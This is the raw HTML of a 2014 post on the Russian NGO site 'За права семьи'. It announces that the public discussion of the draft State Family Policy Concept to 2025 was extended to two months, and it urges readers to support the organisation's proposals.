

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profamilia.ru/read/1313
body_size: 11895
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Добились: срок обсуждения проекта Концепции семейной политики продлен до двух месяцев! - За права семьи</title>

	<link rel="stylesheet" type="text/css" href="https://profamilia.ru/wp-content/themes/momentum/style.css" media="screen" />
    
    <link rel="pingback" href="https://profamilia.ru/xmlrpc.php" />
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?99"></script>

	<script type="text/javascript">
  		VK.init({apiId: 3855415, onlyWidgets: true});
	</script>

    
<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://profamilia.ru/read/1313" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Добились: срок обсуждения проекта Концепции семейной политики продлен до двух месяцев! - За права семьи" />
<meta property="og:description" content="Как нам стало известно, 22 мая срок общественного обсуждения проекта Концепции государственной семейной политики в Российской Федерации до 2025 года был продлен до двух месяце (60 дней). Используйте это время, чтобы помочь нам обеспечить защиту семьи и родителей в Концепции! Обсуждение продлится до 13 июля 2014 года." />
<meta property="og:url" content="https://profamilia.ru/read/1313" />
<meta property="og:site_name" content="За права семьи" />
<meta property="article:section" content="Действуем!" />
<meta property="article:published_time" content="2014-05-23T15:52:40+00:00" />
<meta property="article:modified_time" content="2018-02-12T20:23:41+00:00" />
<meta property="og:updated_time" content="2018-02-12T20:23:41+00:00" />
<meta property="og:image" content="https://profamilia.ru/wp-content/uploads/2014/05/195939-20140523.jpg" />
<meta property="og:image:secure_url" content="https://profamilia.ru/wp-content/uploads/2014/05/195939-20140523.jpg" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="266" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Как нам стало известно, 22 мая срок общественного обсуждения проекта Концепции государственной семейной политики в Российской Федерации до 2025 года был продлен до двух месяце (60 дней). Используйте это время, чтобы помочь нам обеспечить защиту семьи и родителей в Концепции! Обсуждение продлится до 13 июля 2014 года." />
<meta name="twitter:title" content="Добились: срок обсуждения проекта Концепции семейной политики продлен до двух месяцев! - За права семьи" />
<meta name="twitter:image" content="https://profamilia.ru/wp-content/uploads/2014/05/195939-20140523.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://profamilia.ru/#website","url":"https://profamilia.ru/","name":"\u0417\u0430 \u043f\u0440\u0430\u0432\u0430 \u0441\u0435\u043c\u044c\u0438","potentialAction":{"@type":"SearchAction","target":"https://profamilia.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://profamilia.ru/read/1313#primaryimage","url":"https://profamilia.ru/wp-content/uploads/2014/05/195939-20140523.jpg","width":400,"height":266},{"@type":"WebPage","@id":"https://profamilia.ru/read/1313#webpage","url":"https://profamilia.ru/read/1313","inLanguage":"ru-RU","name":"\u0414\u043e\u0431\u0438\u043b\u0438\u0441\u044c: \u0441\u0440\u043e\u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0435\u043a\u0442\u0430 \u041a\u043e\u043d\u0446\u0435\u043f\u0446\u0438\u0438 \u0441\u0435\u043c\u0435\u0439\u043d\u043e\u0439 \u043f\u043e\u043b\u0438\u0442\u0438\u043a\u0438 \u043f\u0440\u043e\u0434\u043b\u0435\u043d \u0434\u043e \u0434\u0432\u0443\u0445 \u043c\u0435\u0441\u044f\u0446\u0435\u0432! - \u0417\u0430 \u043f\u0440\u0430\u0432\u0430 \u0441\u0435\u043c\u044c\u0438","isPartOf":{"@id":"https://profamilia.ru/#website"},"primaryImageOfPage":{"@id":"https://profamilia.ru/read/1313#primaryimage"},"datePublished":"2014-05-23T15:52:40+00:00","dateModified":"2018-02-12T20:23:41+00:00","author":{"@id":"https://profamilia.ru/#/schema/person/a49d8781f25798f4aed524daf38a2636"}},{"@type":["Person"],"@id":"https://profamilia.ru/#/schema/person/a49d8781f25798f4aed524daf38a2636","name":"\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440","image":{"@type":"ImageObject","@id":"https://profamilia.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/88ed6aa4c3c7655dda8c499d113c1fcd?s=96&d=mm&r=g","caption":"\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="За права семьи &raquo; Лента" href="https://profamilia.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="За права семьи &raquo; Лента комментариев" href="https://profamilia.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="За права семьи &raquo; Лента комментариев к &laquo;Добились: срок обсуждения проекта Концепции семейной политики продлен до двух месяцев!&raquo;" href="https://profamilia.ru/read/1313/feed" />
		<script type="text/javascript">
			'use strict';
			(function (w) {
				var darx = {};

				darx.addEvent = function (elem, event, fn) {
					if (elem.addEventListener) {
						elem.addEventListener(event, fn, false);
					} else {
						elem.attachEvent('on' + event, function () {
							return (fn.call(elem, window.event));
						});
					}
				};

				darx.fireEvent = function (elem, event) {
					var evt = elem.createEvent('Event');
					evt.initEvent(event, true, true);
					elem.dispatchEvent(evt);
				};

				darx.get = function (url, data, callback) {
					sendRequest('GET', url, data, callback);
				};

				darx.post = function (url, data, callback) {
					sendRequest('POST', url, data, callback);
				};

				darx.getJSON = function (url, data, callback) {
					var callbackName = 'darx_jsonp_' + Math.round(1000000000 * Math.random());
					window[callbackName] = function(data) {
						delete window[callbackName];
						document.body.removeChild(script);
						callback(data);
					};
					
					
					var script = document.createElement('script');
					script.type = "text/javascript";
					script.async = true;
					data.callback = callbackName;
					script.src = url + '?' + http_build_query(data);
					document.body.appendChild(script);
				};

				var http_build_query = function (data) {
					var params = [];
					var type;
					for (var key in data){
						if (data.hasOwnProperty(key)) {
							type = Object.prototype.toString.call(data[key]);
							if (type === '[object Array]' || type === '[object Object]') {
								for (var i in data[key]) {
									if (data[key].hasOwnProperty(i)) {
										params.push(encodeURIComponent(key) + '[]=' + encodeURIComponent(data[key][i]));
									}
								}
							} else {
								params.push(encodeURIComponent(key) + '=' + encodeURIComponent(data[key]));
							}
						}
					}
					return params.join('&');
				};

				var sendRequest = function (method, url, data, callback) {
					var xhr = false;
					var XMLHttpFactories = [
						function () {return new XMLHttpRequest()},
						function () {return new ActiveXObject("Msxml2.XMLHTTP")},
						function () {return new ActiveXObject("Msxml3.XMLHTTP")},
						function () {return new ActiveXObject("Microsoft.XMLHTTP")}
					];
					for (var i=0; i<XMLHttpFactories.length; ++i) {
						try { xhr = XMLHttpFactories[i]() } catch (e) { continue; }
						break;
					}

					if (!xhr) return;

					if (method === 'GET')  {
						data.r = Math.random();
						url += '?' + http_build_query(data);
					}

					xhr.open(method, url, true);
					xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
					xhr.timeout = 5000;

					if (callback) {
						xhr.loaded = xhr.onreadystatechange = function () {
							if (xhr.readyState !== 4) return;
							callback(xhr.responseText, xhr);
						}
					}

					if (method !== 'GET')  {
						xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
						xhr.send(http_build_query(data));
					} else {
						xhr.send(null);
					}
				};

				w.darx = darx;
			}(window));
		</script>
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/profamilia.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='hdwstyle-css'  href='https://profamilia.ru/wp-content/plugins/hdw-player-video-player-video-gallery/css/html5.hdwstyles.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='external-links-css'  href='https://profamilia.ru/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<link rel='stylesheet' id='BNS-Corner-Logo-Style-css'  href='https://profamilia.ru/wp-content/plugins/bns-corner-logo/bns-corner-logo-style.css?ver=2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='social-button-css'  href='https://profamilia.ru/wp-content/plugins/vkontakte-api/assets/css/social-button.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css'  href='https://profamilia.ru/wp-content/themes/momentum/functions/wpzoom/assets/css/shortcodes.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css'  href='https://profamilia.ru/wp-content/themes/momentum/functions/wpzoom/assets/css/font-awesome.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css'  href='https://profamilia.ru/wp-content/themes/momentum/functions/wpzoom/assets/css/wzslider.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css'  href='https://profamilia.ru/wp-content/themes/momentum/styles/default.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css'  href='https://profamilia.ru/wp-content/themes/momentum/custom.css?ver=1.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/plugins/hdw-player-video-player-video-gallery/js/majhdwplayer.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/plugins/hdw-player-video-player-video-gallery/js/html5.hdwplayer.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/themes/momentum/js/init.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://profamilia.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://profamilia.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='https://profamilia.ru/?p=1313' />
<link rel="alternate" type="application/json+oembed" href="https://profamilia.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprofamilia.ru%2Fread%2F1313" />
<link rel="alternate" type="text/xml+oembed" href="https://profamilia.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprofamilia.ru%2Fread%2F1313&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.2.50" /> -->
<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Momentum 1.0.6" />
<meta name="generator" content="WPZOOM Framework 1.7.0" />
<style type="text/css"></style>
<meta name='yandex-verification' content='632a3f7c4b9bf08a' /><meta property="vk:app_id" content="3855415" /><link rel='stylesheet' id='dashicons-css'  href='https://profamilia.ru/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://profamilia.ru/wp-includes/js/thickbox/thickbox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpdk-jquery-ui-css'  href='https://profamilia.ru/wp-content/plugins/wp-cleanfix/wpdk/assets/css/jquery-ui/jquery-ui.custom.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdk-style-css'  href='https://profamilia.ru/wp-content/plugins/wp-cleanfix/wpdk/assets/css/wpdk.css?ver=1.1.0' type='text/css' media='all' />
</head>
<body class="post-template-default single single-post postid-1313 single-format-standard">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="container">

	<header>
	
		<div class="wrapper">

			
			<nav id="top-menu">

								
				<ul><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://profamilia.ru/postoyannoe-partnerstvo-s-drugimi-organizatsiyami">Стать нашим партнером</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://profamilia.ru/politika-sotrudnichestva-s-drugimi-organizatsiyami-i-strukturami">Политика сотрудничества</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://profamilia.ru/read/category/obshhestvennyie-dokumentyi">Общественные документы</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://profamilia.ru/about-for-family-rights-ngo-russia">English</a></li>
<li class="social-icons"><a href="https://profamilia.ru/feed" rel="external,nofollow"><img src="https://profamilia.ru/wp-content/themes/momentum/images/icons/rss_small.png" width="16" height="16" alt="" /></a></li></ul>			</nav><!-- end #top-menu -->
			
			<div id="logo">

				<h1>				
				<a href="https://profamilia.ru" title="Межрегиональная общественная организация">
					За права семьи				</a>
				
				</h1>				<p id="tagline">Межрегиональная общественная организация</p>
			</div><!-- end #logo -->
	
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>
	
	<div class="wrapper wrapper-menu">

		<a class="btn_menu" id="toggle" href="#"></a>

		<nav id="main-menu">
	
			<ul class="dropdown"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://profamilia.ru/o-nashey-organizatsii">О нас</a>
<ul class="sub-menu">
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://profamilia.ru/nashi-proektyi-i-nachinaniya">Наши проекты</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://profamilia.ru/nashi-kontaktyi">Наши контакты</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-44"><a href="https://profamilia.ru/read/category/deystvuem">Действуем!</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-51"><a href="https://profamilia.ru/read/category/novosti-organizatsii">Новости</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52"><a href="https://profamilia.ru/read/category/novosti-organizatsii/nashi-novosti">Наши новости</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://profamilia.ru/read/category/novosti-organizatsii/ot-predsedatelya">От Председателя</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="https://profamilia.ru/read/category/informatsiya">Информация</a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://profamilia.ru/read/category/informatsiya/polezno-znat">Полезно знать</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://profamilia.ru/read/category/informatsiya/priglashaem">Объявления</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://profamilia.ru/read/category/informatsiya/chitaem-zakonyi">Читаем законы</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://profamilia.ru/read/category/informatsiya/analitika">Аналитика</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://profamilia.ru/read/category/informatsiya/knizhnaya-polka">Книжная полка</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://profamilia.ru/read/category/informatsiya/media">Медиа</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://profamilia.ru/read/category/smi-o-nas">СМИ о нас</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://profamilia.ru/vstupit-v-organizatsiyu">Присоединиться</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://profamilia.ru/proshu-pomoshhi">Прошу помощи!</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://profamilia.ru/pomoch-v-nashey-rabote">Помочь нам</a></li>
<li class="cleaner">&nbsp;</li></ul>			
			<div class="cleaner">&nbsp;</div>
		</nav><!-- end #main-menu -->
	
	</div><!-- end .wrapper .wrapper-menu -->
		
	<div class="wrapper wrapper-main">
<div id="main">

		
	<div class="post-intro">
		<h1 class="title title-post">Добились: срок обсуждения проекта Концепции семейной политики продлен до двух месяцев!</h1>

		
		<p class="postmeta">			<span class="category">в <a href="https://profamilia.ru/read/category/deystvuem" rel="category tag">Действуем!</a>, <a href="https://profamilia.ru/read/category/novosti-organizatsii/nashi-novosti" rel="category tag">Наши новости</a></span>			 / <time datetime="2014-05-23" pubdate>23.05.2014</time>			</p>
	</div><!-- end .post-intro -->
	
	<div class="divider"></div>
	
	<div id="content">
	
		<div class="post-content">

			<p><a href="http://profamilia.ru/wp-content/uploads/2014/05/195939-20140523.jpg"><img class="alignleft size-medium wp-image-1316" alt="195939-20140523" src="http://profamilia.ru/wp-content/uploads/2014/05/195939-20140523-300x199.jpg" width="300" height="199" srcset="https://profamilia.ru/wp-content/uploads/2014/05/195939-20140523-300x199.jpg 300w, https://profamilia.ru/wp-content/uploads/2014/05/195939-20140523-82x55.jpg 82w, https://profamilia.ru/wp-content/uploads/2014/05/195939-20140523.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a>Как нам стало известно, 22 мая срок общественного обсуждения проекта Концепции государственной семейной политики в Российской Федерации до 2025 года был продлен до двух месяце (60 дней). Используйте это время, чтобы помочь нам обеспечить защиту семьи и родителей в Концепции! Обсуждение продлится до 13 июля 2014 года.<span id="more-1313"></span></p>
<p>Первоначально на обсуждение этого важного концептуального государственного документа, затрагивающего интересы всех российских семей, было отведено всего две недели (15 дней). За этот срок многие организации, эксперты и простые россияне явно не могли успеть ознакомиться с документом и сформулировать свои предложения.</p>
<p>Продление срока обсуждения стало возможно благодаря усилиям общественности, в том числе и всем тем, кто поддержал Межрегиональную общественную организацию «За права семьи», призывавшую граждан обращаться в органы государственной власти с просьбой о продлении срока обсуждения. Дорогие коллеги и друзья, спасибо за Ваши усилия!</p>
<p>Мы также благодарим Министерство труда и социальной защиты РФ, которое прислушалось к обращениям граждан и пошло навстречу пожеланиям общественности.</p>
<p>Теперь у неравнодушных граждан, а также у просемейных организаций и экспертов несколько больше времени на то, чтобы принять участие в обсуждении будущей Концепции государственной семейной политики нашей страны.</p>
<p>Просим всех родителей и остальных россиян, которым небезразлично будущее российских семей, использовать эту возможность и принять участие в обсуждении концепции.</p>
<p><b>Пожалуйста, поддержите наши предложения, направленные на защиту интересов семьи, основных прав родителей и семейных ценностей в проекте будущей Концепции государственной семейной политики в Российской Федерации.</b></p>
<p><b>Как это сделать – ясно и подробно рассказано <a href="http://profamilia.ru/read/1309#actn">по этой ссылке</a>.</b></p>
<p><b>Ваша поддержка увеличит шансы на то, что новая Концепция государственной семейной политики принесет российским семьям пользу и защиту, а не ущерб.</b></p>
<p><b>Спасибо вам за помощь и неравнодушие!</b></p>
			
			<div class="cleaner">&nbsp;</div>
			
									
		</div><!-- end .post-content -->

		<div class="divider">&nbsp;</div>

		
		
<p class="title">Последние публикации в разделе Действуем!</p>

	<ul class="posts posts-related">

		
		<li id="post-1462" class="post-grid">

			<div class="post-cover"><a href="https://profamilia.ru/read/1462" title="Принудительная вакцинация в регионах нарушает закон"><img src="https://profamilia.ru/wp-content/uploads/2021/07/privivki1-160x100.jpg" alt="Принудительная вакцинация в регионах нарушает закон" class="Thumbnail thumbnail loop-main " width="160" height="100" /></a></div>
			<div class="post-excerpt">
				<h2><a href="https://profamilia.ru/read/1462" title="Постоянная ссылка на Принудительная вакцинация в регионах нарушает закон" rel="bookmark">Принудительная вакцинация в регионах нарушает закон</a></h2>
				<time datetime="2021-07-11" pubdate>11.07.2021</time>			</div>
			<div class="cleaner">&nbsp;</div>
		</li><!-- end #post-1462 -->
		
		
		<li id="post-1427" class="post-grid">

			<div class="post-cover"><a href="https://profamilia.ru/read/1427" title="Более 180 организаций выступили против закона о профилактике &#171;семейного насилия&#187;"><img src="https://profamilia.ru/wp-content/uploads/2019/10/stopzakon2-160x100.png" alt="Более 180 организаций выступили против закона о профилактике &#171;семейного насилия&#187;" class="Thumbnail thumbnail loop-main " width="160" height="100" /></a></div>
			<div class="post-excerpt">
				<h2><a href="https://profamilia.ru/read/1427" title="Постоянная ссылка на Более 180 организаций выступили против закона о профилактике &#171;семейного насилия&#187;" rel="bookmark">Более 180 организаций выступили против закона о профилактике &#171;семейного насилия&#187;</a></h2>
				<time datetime="2019-10-14" pubdate>14.10.2019</time>			</div>
			<div class="cleaner">&nbsp;</div>
		</li><!-- end #post-1427 -->
		
		
		<li id="post-1435" class="post-grid post-last">

			<div class="post-cover"><a href="https://profamilia.ru/read/1435" title="Незаконный нормативный акт нарушает права родителей в Кировской области (правовой анализ)"><img src="https://profamilia.ru/wp-content/uploads/2019/10/za_prava_3-160x100.png" alt="Незаконный нормативный акт нарушает права родителей в Кировской области (правовой анализ)" class="Thumbnail thumbnail loop-main " width="160" height="100" /></a></div>
			<div class="post-excerpt">
				<h2><a href="https://profamilia.ru/read/1435" title="Постоянная ссылка на Незаконный нормативный акт нарушает права родителей в Кировской области (правовой анализ)" rel="bookmark">Незаконный нормативный акт нарушает права родителей в Кировской области (правовой анализ)</a></h2>
				<time datetime="2019-10-14" pubdate>14.10.2019</time>			</div>
			<div class="cleaner">&nbsp;</div>
		</li><!-- end #post-1435 -->
		
				
	</ul><!-- end .posts -->
	
	<div class="cleaner">&nbsp;</div>


				<div class="divider">&nbsp;</div>
		
		<div id="comments">



		<p class="title">Комментирование запрещено</p>
	

 
</div><!-- end #comments -->  

		
		<div class="cleaner">&nbsp;</div>

	</div><!-- end #content -->
	
		
		<aside>
	
		

			<div class="bns-logo fixed-top-right">
				<a  href="">
					<!-- Use FIRST Admin gravatar user ID = 1 as default -->
					<img alt=""  src="http://profamilia.ru/wp-content/uploads/2013/08/18_plus-2.png" />				</a>
			</div><!-- .bns-logo -->
		<div class="widget widget_search" id="search-2"><p class="title">Поиск по сайту</p><form role="search" method="get" id="searchform" class="searchform" action="https://profamilia.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form><div class="cleaner">&nbsp;</div></div><div class="widget feature-posts" id="wpzoom-feature-posts-2"><p class="title">В разделе <a href="http://profamilia.ru/read/category/smi-o-nas">СМИ о нас</a></p><ul class="posts posts-side">			<li>

				<div class="post-cover"><a href="https://profamilia.ru/read/1399" title="«Пока не установлен факт совершенного правонарушения, принудительное вмешательство в семью должно быть невозможно»"><img src="https://profamilia.ru/wp-content/uploads/2017/05/cerkov-18733-45x45.jpg" alt="«Пока не установлен факт совершенного правонарушения, принудительное вмешательство в семью должно быть невозможно»" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="https://profamilia.ru/read/1399" title="Постоянная ссылка на «Пока не установлен факт совершенного правонарушения, принудительное вмешательство в семью должно быть невозможно»" rel="bookmark">«Пока не установлен факт совершенного правонарушения, принудительное вмешательство в семью должно быть невозможно»</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://www.ukrinform.ua/rus/news/eksperti_soglashenie_ob_assotsiatsii_v_segodnyashnem_vide___ugroza_dlya_semi_v_ukraine_1575311" title="Эксперты: Соглашение об ассоциации в сегодняшнем виде &#8212; угроза для семьи в Украине" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/11/middle_4e436693d78c829b3cdfe465823888a8-45x45.jpg" alt="Эксперты: Соглашение об ассоциации в сегодняшнем виде &#8212; угроза для семьи в Украине" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
